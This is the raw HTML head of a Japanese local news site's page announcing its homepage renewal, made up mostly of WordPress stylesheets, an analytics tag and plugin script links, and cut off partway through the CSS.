

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shonan-el.co.jp/info/20230114-news-renewal/
body_size: 112684
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=3452066188"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '3452066188');</script>
<title>ホームページ リニューアルのお知らせ | 湘南える新聞社</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="湘南える新聞社 &raquo; フィード" href="https://shonan-el.co.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="湘南える新聞社 &raquo; コメントフィード" href="https://shonan-el.co.jp/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://shonan-el.co.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://shonan-el.co.jp/wp-json/wordpress-popular-posts" data-post-id="10932" data-token="330cc191ed" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shonan-el.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shonan-el.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshonan-el.co.jp%2Finfo%2F20230114-news-renewal%2F&#038;format=xml" />
<meta name="description" content="新年あけましておめでとうございます。本年も湘南えるでは、様々な湘南に根付いた情報を発信していきます。どうぞ宜しく、お願い申し上げます。本日は湘南えるメディア部からのお知らせです。昨年は、湘南える創刊３周年を迎えました。多くの方の応援、サポート、そして読者の皆さまの支えがあることを強く感じる３年間でした。湘南えるの取材を通して、地域を元気にと頑張る多くの方に出会いがありました。また創刊後、半年も経たずして新型コロナウィルスの蔓延による、今までに無い生活習慣の変" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='vkExUnit_common_style-css' href='https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.113.0.1' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
.grecaptcha-badge{bottom: 85px !important;}
:root {--ver_page_top_button_url:url(https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://shonan-el.co.jp/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
/*# sourceURL=vkExUnit_common_style-inline-css */
</style>
<link rel='stylesheet' id='vk-header-top-css' href='https://shonan-el.co.jp/wp-content/plugins/lightning-g3-pro-unit/inc/header-top/package/css/header-top.css?ver=0.1.1' type='text/css' media='all' />
<style id='vk-header-top-inline-css' type='text/css'>
/* Header Top */.header-top{color:#000000;background-color:#ffffff;}.header-top .nav li a{color:#000000;}
/*# sourceURL=vk-header-top-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --wp--preset--color--vk-color-primary:#1bb5f7}/* --vk-color-primary is deprecated. */:root{ --vk-color-primary: var(--wp--preset--color--vk-color-primary);}:root{ --wp--preset--color--vk-color-primary-dark:#1691c6}/* --vk-color-primary-dark is deprecated. */:root{ --vk-color-primary-dark: var(--wp--preset--color--vk-color-primary-dark);}:root{ --wp--preset--color--vk-color-primary-vivid:#1ec7ff}/* --vk-color-primary-vivid is deprecated. */:root{ --vk-color-primary-vivid: var(--wp--preset--color--vk-color-primary-vivid);}:root{ --wp--preset--color--vk-color-custom-1:#65cbf7}/* --vk-color-custom-1 is deprecated. */:root{ --vk-color-custom-1: var(--wp--preset--color--vk-color-custom-1);}:root{ --wp--preset--color--vk-color-custom-2:#ade1f7}/* --vk-color-custom-2 is deprecated. */:root{ --vk-color-custom-2: var(--wp--preset--color--vk-color-custom-2);}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://shonan-el.co.jp/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://shonan-el.co.jp/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://shonan-el.co.jp/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--vk-color-primary: #1bb5f7;--wp--preset--color--vk-color-primary-dark: #1691c6;--wp--preset--color--vk-color-primary-vivid: #1ec7ff;--wp--preset--color--vk-color-custom-1: #65cbf7;--wp--preset--color--vk-color-custom-2: #ade1f7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 1.5rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 1rem;--wp--preset--font-size--huge: 2.25rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 